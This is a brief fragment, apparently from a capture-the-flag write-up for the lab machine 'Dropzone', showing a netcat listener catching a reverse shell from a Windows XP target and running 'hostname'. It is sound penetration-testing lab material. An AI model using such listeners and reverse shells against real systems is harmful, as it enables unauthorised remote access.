 ❱ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.10] from dropzone.htb [10.10.10.90] 1070
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>hostname
hostname
dropzone
C:\WINDOWS\system32>